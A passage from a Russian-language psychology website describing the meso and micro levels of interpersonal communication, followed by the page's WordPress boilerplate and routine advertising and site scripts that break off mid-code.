<p><b>Второй уровень</b> (мезауровень). Общение этого уровня предполагает контакты на определенную тему. Причем реализация темы может осуществляться с одним лицом или группой, может закончиться в один сеанс или потребовать нескольких встреч, актов общения. Как правило, у человека имеется несколько тем, которые он реализует последовательно или параллельно. И в том, и в другом случае партнерами по общению могут быть отдельные личности или группы.</p>
<p><b>Третий уровень</b> (микроуровень). Он предполагает акт общения в роли своеобразной элементарной частицы (единицы). Таким актом общения можно считать вопрос и ответ, рукопожатие, многозначительный взгляд, мимическое движение в ответ и др. Через элементарные единицы реализуются темы, из которых складывается вся система общения личности в определенный период ее жизни.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/socpsy">Социальная психология</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/socpsy/00018.htm">Функции организации</a>
<li><a href="https://psylist.net/socpsy/00015.htm">Классификации социальных групп</a>
<li><a href="https://psylist.net/socpsy/00125.htm">Понятие первичной группы</a>
<li><a href="https://psylist.net/socpsy/00096.htm">Образование малой группы</a>
<li><a href="https://psylist.net/socpsy/00071.htm">Единство общения и деятельности</a>
<li><a href="https://psylist.net/socpsy/00114.htm">Содержание процесса социализации</a>
<li><a href="https://psylist.net/socpsy/00041.htm">Показатели социально-психологического климата</a>
<li><a href="https://psylist.net/socpsy/00081.htm">Содержание и эффекты межличностного восприятия</a>
<li><a href="https://psylist.net/socpsy/00014.htm">Социальная психология организаций</a>
<li><a href="https://psylist.net/socpsy/00036.htm">Эффект «пульсара»</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/socpsy/00131.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"7b84bf5758","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=2b80694125"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"61841d407b","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 